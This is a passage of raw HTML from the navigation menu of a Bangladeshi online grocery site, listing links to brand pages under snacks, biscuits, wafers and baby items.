href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/multi.html" ><span>MULTI</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/cbl-munchee.html" ><span>CBL MUNCHEE</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mr-mee.html" ><span>MR.MEE</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/toi-moi.html" ><span>TOI MOI</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hide-seek.html" ><span>HIDE &amp; SEEK</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/meiji.html" ><span>MEIJI</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/parle.html" ><span>PARLE</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/milano.html" ><span>MILANO</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/win2.html" ><span>WIN2</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/oreo.html" ><span>OREO</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/sunfeast.html" ><span>SUNFEAST</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/choco-chip.html" ><span>CHOCO CHIP</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hup-seng.html" ><span>HUP SENG</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/vfoods.html" ><span>VFOODS</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kerk.html" ><span>KERK</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/britannia.html" ><span>BRITANNIA</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/astor.html" ><span>ASTOR</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/khong-guan.html" ><span>KHONG GUAN</span></a></li><li class="level2 nav-2-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-2-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-2-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kokola.html" ><span>KOKOLA</span></a></li><li class="level2 nav-2-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/ritz.html" ><span>RITZ</span></a></li><li class="level2 nav-2-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/nitchi.html" ><span>NITCHI</span></a></li><li class="level2 nav-2-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mc-vitie-s.html" ><span>MC VITIE&#039;S</span></a></li><li class="level2 nav-2-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/deka.html" ><span>DEKA</span></a></li><li class="level2 nav-2-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/shoon-fatt.html" ><span>SHOON FATT</span></a></li><li class="level2 nav-2-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/iko.html" ><span>IKO</span></a></li><li class="level2 nav-2-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/malkist.html" ><span>MALKIST</span></a></li><li class="level2 nav-2-52 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mayora.html" ><span>MAYORA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks.html" ><span>SNACKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/shaad.html" ><span>SHAAD</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bombay-sweets.html" ><span>BOMBAY SWEETS</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bombay.html" ><span>BOMBAY</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/krackers-king.html" ><span>KRACKERS KING</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kurkure.html" ><span>KURKURE</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kean.html" ><span>KEAN</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/poppers.html" ><span>POPPERS</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/detos.html" ><span>DETOS</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lays.html" ><span>LAYS</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/dan-cake.html" ><span>DAN CAKE</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/moonfils.html" ><span>MOONFILS</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/act-ii.html" ><span>ACT II</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/essentials.html" ><span>ESSENTIALS</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/doritos.html" ><span>DORITOS</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pelletoss.html" ><span>PELLETOSS</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meena.html" ><span>MEENA</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meena-food.html" ><span>MEENA FOOD</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-3-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pringles.html" ><span>PRINGLES</span></a></li><li class="level2 nav-3-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-3-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-3-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wonder-fry.html" ><span>WONDER FRY</span></a></li><li class="level2 nav-3-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tong-garden.html" ><span>TONG GARDEN</span></a></li><li class="level2 nav-3-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/nongshim.html" ><span>NONGSHIM</span></a></li><li class="level2 nav-3-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/darda.html" ><span>DARDA</span></a></li><li class="level2 nav-3-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wrigleys.html" ><span>WRIGLEYS</span></a></li><li class="level2 nav-3-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mister-potato.html" ><span>MISTER POTATO</span></a></li><li class="level2 nav-3-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/jacker.html" ><span>JACKER</span></a></li><li class="level2 nav-3-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tayas.html" ><span>TAYAS</span></a></li><li class="level2 nav-3-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/jack-n-jill.html" ><span>JACK N JILL</span></a></li><li class="level2 nav-3-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-3-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-3-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/vincinni.html" ><span>VINCINNI</span></a></li><li class="level2 nav-3-52 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ligo.html" ><span>LIGO</span></a></li><li class="level2 nav-3-53 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/crown.html" ><span>CROWN</span></a></li><li class="level2 nav-3-54 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/foxs.html" ><span>FOXS</span></a></li><li class="level2 nav-3-55 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cheetos.html" ><span>CHEETOS</span></a></li><li class="level2 nav-3-56 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ruffles.html" ><span>RUFFLES</span></a></li><li class="level2 nav-3-57 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tostitos.html" ><span>TOSTITOS</span></a></li><li class="level2 nav-3-58 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-3-59 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-3-60 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/old-el-paso.html" ><span>OLD EL PASO</span></a></li><li class="level2 nav-3-61 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-3-62 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lindt.html" ><span>LINDT</span></a></li><li class="level2 nav-3-63 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/funyuns.html" ><span>FUNYUNS</span></a></li><li class="level2 nav-3-64 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-3-65 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/snickers.html" ><span>SNICKERS</span></a></li><li class="level2 nav-3-66 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/satmola.html" ><span>SATMOLA</span></a></li><li class="level2 nav-3-67 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/sun.html" ><span>SUN</span></a></li><li class="level2 nav-3-68 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/orion.html" ><span>ORION</span></a></li><li class="level2 nav-3-69 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/the-belgian.html" ><span>THE BELGIAN</span></a></li><li class="level2 nav-3-70 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/chupa-chups.html" ><span>CHUPA CHUPS</span></a></li><li class="level2 nav-3-71 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li><li class="level2 nav-3-72 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cocoaland.html" ><span>COCOALAND</span></a></li><li class="level2 nav-3-73 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/yokozona.html" ><span>YOKOZONA</span></a></li><li class="level2 nav-3-74 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/petra.html" ><span>PETRA</span></a></li><li class="level2 nav-3-75 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-76 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mychef-s.html" ><span>MYCHEF&#039;S</span></a></li><li class="level2 nav-3-77 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-3-78 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cheese-puffs.html" ><span>CHEESE PUFFS</span></a></li><li class="level2 nav-3-79 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bika.html" ><span>BIKA</span></a></li><li class="level2 nav-3-80 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-3-81 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/thaizzz.html" ><span>THAIZZZ</span></a></li><li class="level2 nav-3-82 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wavy.html" ><span>WAVY</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/christmas-decoration.html" ><span>CHRISTMAS DECORATION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/christmas-decoration/nestle.html" ><span>NESTLE</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits.html" ><span>BISCUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/fit.html" ><span>FIT</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/potata.html" ><span>POTATA</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mama.html" ><span>MAMA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/toi-moi.html" ><span>TOI MOI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hide-seek.html" ><span>HIDE &amp; SEEK</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/meiji.html" ><span>MEIJI</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/sunfeast.html" ><span>SUNFEAST</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hup-seng.html" ><span>HUP SENG</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/khong-guan.html" ><span>KHONG GUAN</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/oreo.html" ><span>OREO</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/kokola.html" ><span>KOKOLA</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/astor.html" ><span>ASTOR</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mc-vitie-s.html" ><span>MC VITIE&#039;S</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/deka.html" ><span>DEKA</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ritz.html" ><span>RITZ</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/vfoods.html" ><span>VFOODS</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/iko.html" ><span>IKO</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/beryls.html" ><span>BERYLS</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/royal-wafer.html" ><span>ROYAL WAFER</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/britannia.html" ><span>BRITANNIA</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/delight.html" ><span>DELIGHT</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/belle-ame.html" ><span>BELLE AME</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/loacker.html" ><span>LOACKER</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/dan-cake.html" ><span>DAN CAKE</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/danisa.html" ><span>DANISA</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/jack-n-jill.html" ><span>JACK N JILL</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hwa-tai-luxury.html" ><span>HWA TAI LUXURY</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/new-zealand-dairy.html" ><span>NEW ZEALAND DAIRY</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/orion.html" ><span>ORION</span></a></li><li class="level2 nav-5-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-5-49 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/zess.html" ><span>ZESS</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/baby-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/baby.png"></i> <span>BABY ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories.html" ><span>BABY ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/neo-care.html" ><span>NEO CARE</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/music.html" ><span>MUSIC</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/lion.html" ><span>LION</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/angel.html" ><span>ANGEL</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/pampers.html" ><span>PAMPERS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bebem.html" ><span>BEBEM</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/max.html" ><span>MAX</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/super-mom.html" ><span>SUPER MOM</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/huggies.html" ><span>HUGGIES</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/love-baby.html" ><span>LOVE BABY</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/rikang.html" ><span>RIKANG</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/safe.html" ><span>SAFE</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/pozzy.html" ><span>POZZY</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/molfix.html" ><span>MOLFIX</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/sweety.html" ><span>SWEETY</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/avonee.html" ><span>AVONEE</span></a></li><li class="level2 